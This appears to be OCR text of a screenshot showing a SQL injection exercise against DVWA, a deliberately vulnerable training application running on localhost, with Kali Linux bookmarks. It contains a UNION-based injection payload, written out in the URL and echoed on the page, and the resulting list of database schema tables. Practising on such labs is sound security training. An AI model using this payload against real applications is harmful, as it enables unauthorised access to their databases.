 localhost/DVWA/vulnerabilities/sqli/?id=1'+union+select+null%2Ctable_name+from+information_schema.tables%23&Submit=Submit#
130%
ali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: ation_schema.tables# Submit
ID: 1' union select null,table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' union select null,table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' union select null,table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' union select null,table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' union select null,table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' union select null,table_name from information_schema.tables#
First name:
Surname: COLLATIONS